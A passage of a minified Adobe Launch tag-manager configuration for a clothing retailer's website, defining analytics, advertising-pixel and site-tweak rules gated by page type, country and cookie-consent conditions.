Option",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-monogramming-option",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event42"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC4db1445da889437d810d1de074ea979e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc6f397ddb76643e3ad5800b47ab2ac8c",name:"Criteo - Basket Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC147c08e798fb43c9a00ad2e364443976-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc904f57da5634d339a31ab8ce69861d5",name:"Test for data layer variable",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc91d807df7a24163a9351fa4a1eb565d",name:"AA - Product Views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set|custom shirts|giftvoucher",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Gift voucher&ideas"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Views"),_satellite.logger.log("type of search_result_position: "+typeof utag_data.page.search_result_position),_satellite.logger.log("Page Search Result Position: "+_satellite.getVar("Page Search Result Position")),_satellite.logger.log("eVar27: "+t.eVar27),_satellite.logger.log("eVar51: "+t.eVar51)}},trackerProperties:{eVars:[{name:"eVar27",type:"value",value:"%Page Search Result Position%"},{name:"eVar51",type:"value",value:"%PDP Filters - localStorage%"},{name:"eVar52",type:"value",value:"%PDP Filters - localStorage%"}],events:[{name:"prodView"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc99347dbfdd847ea9a5a771b240685ae",name:"Site function - RTBHouse start order - US & CA site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"basket",valueIsRegex:!1}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC0075bb5d61144539afa9151322c12c59-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc9a4181679394ea5b95260fd350f2209",name:"Content Square APV - Collection Tab ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{
modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC2ea4459cb905415bbfce9112b35f4521-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLcc58210184cc41368ef2679c77f2e6df",name:"GA - Request a Catalogue",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC6e2bdf789a0b41449aa11daf5b9e7202-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLce2038ea34cf4651a2b9803976781e6d",name:"Go Inspire - Click and Collect",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCffcaf9d9b44d45449c94ffe4b9428aac-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLceb5caa5a2394683806d3c8da811c1b7",name:"Criteo - Product (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC7b3ec3a767984ee3b65ad138b3180447-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd0051d83d2604ee8b60261e685f90063",name:"AA - CS Additional Customisations Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_more_cards"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event90"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC8195c2533fdb4a4caa1dcff87f3716d7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd010018f998f47da8b744d0f9649992b",name:"Facebook - Add Payment Info (Global)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[name =dwfrm_singleshipping_shippingAddress_save]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC72602d8be6ef4ceeb53c925edc5dcc05-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd0b70ac19a0e4368b2fdba7ea9fd706e",name:"AA - Click on choose sizes on PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-choose-sizes-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event46"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCf300d79f69234bc394cedcf999ddfdd7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd175f761827a4a7ca4c3c958e75aa530",name:"Feefo Script element",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"trousers-chinos"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC195d77129fd44282af1665dcc383ecfb-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd47e00a1942a46a781504bbadea2dd18",name:"Referrer Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC523fa90f53fa4c8895b5b556fa888533-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd69d60482fd74faa9a5f052dfffaa62c",name:"AA - Change Country",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"change_country"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event53"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC195a67710b4146beb2de7bbd66bff45f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd753d43479ff4e8997c00e800e712e68",name:"GA | AdWords - All Pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:49}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCcdddaa7d04874aa4995be5ff20af2fa1-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdab7af6d9b0a45789943783df3878446",name:"PDP Error Rate",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product|product set",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdb1e3772d44349a382593593f1feb1ae",name:"Go Inspire - Contact us (DE)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-de.custhelp.com/app/answers/detail/a_id/291']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCa710ba2fa614452abf6404142a02e377-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdb6e4fba56df4dd085b349749d6c7b4b",name:"AA - Cart reminder click tracking close",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_close_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCc13a8c118c33428492747d72458f8c8a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdbe0a27fec34401fb735e44a5963ae90",name:"Go Inspire - Newsletter sign up",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCcb26c241f50c451d9bb53deb8cab2217-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdbea500d3c5946b4a63390e25bcb0bd9",name:"Site function - Sky Response Tag - UK site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC53aad78274a34cb5ae171038073046f6-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdc0ba003032a47948787b2453bcc4432",name:"Site Hacks - Add missing plus sign - All site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC21c81bea5e0d4719a9447bccc007d85c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdd76b4f6e93c43a7871ea6b79358b219",name:"AA - CS Filter Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_filter_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar95",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event84"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCc85d5cf668a949bb93fd9d35fd756db6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLddd24e5f004c46f48c24f9beacc9d558",name:"Site function - RTBHouse New products tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return utag_data.page.category?.includes("new")}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCee878802fe4b4a57901ef5f88e1b0009-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdf412572699a49fc92bcf46a0d76a715",name:"Go Inspire - Order confirmation items",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC1d7ded6a9a74447e97cdf4fc4eea8e31-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdf4a0dafce854c67abda9a20e7519546",name:"AA - Mobile Filter Button Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_open"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCc7318698e9804ec99299d8cd58b23c5f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe0eb25c9c88d46deb1d3646d619a842f",name:"Site function - Sky Shirts Page Tag- UK Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"shirts"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC48fde09dad4d4652abfa23d591cf7d1a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe3bdf54e77c447df834b2f62563f6f83",name:"Site hacks - change EU checkout CTA text - EU",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC81df0a8381d94fa281f67cbd7eee5b25-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe43e1b9a44f249fbb681719aad265e69",name:"Site hacks -  BF messaging on PLP tile (Not shirts) - All sites NOT XBR [ID2]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|EU|FR|US|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCfb0623836028431fa50388f1318040e4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe5bdb63db1f54779aeae0b8abc15f08e",name:"Pinterest - Order confirmation",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"var orderUnits = 0;\nfor (var i = 0; i < utag_data.products.length; i++){\n  var product = utag_data.products[i].quantity;\n  orderUnits = orderUnits + product;\n}\n\nvar orderProdIds = [];\nfor(let i =0; i < utag_data.products.length;i++){\n    orderProdIds.push(utag_data.products[i].id)\n}\norderProdIds = orderProdIds.filter(function (value, index, array) { \n    return array.indexOf(value) === index;\n});\n\n\npintrk('track', 'checkout', {\n  value: _satellite.getVar('Order Subtotal'),\n  order_quantity: orderUnits,\n  currency: _satellite.getVar('SF Order Currency'),\n  order_id: _satellite.getVar('Order ID'),\n  product_id: orderProdIds\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLe723bb8dae914f7eab012c26268971fe",name:"Site function - Amazon add to cart - UK site",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC9f2237f29e75408b84300438d38aeb33-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe7e961ed32d64f57a5eb0c110b3ae5d7",name:"AA - PDP Expand Feefo",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".feefowidget-container-content__accordion-btn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event95"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC5688fd0262f64e7e85aab2d2db033e3c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe8396bd82a7d44989331a32b2c4cc969",name:"Site hacks -  BF messaging on PLP tile (Not shirts) - [US Split]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-29T07:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC016163b80a83479188852b4861e5715e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe8cfc130d4f04a41b98a3bf34f69fe10",name:"Amazon Prime - Purchase",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCbf8bbcfd7ae641dc8b5812fd7b72f525-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC113335e4a21d4131bf2c03c2a56fb0e1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe903256dcba442028a78861701287254",name:"SIte hacks - BF - Change promo code box error message - US 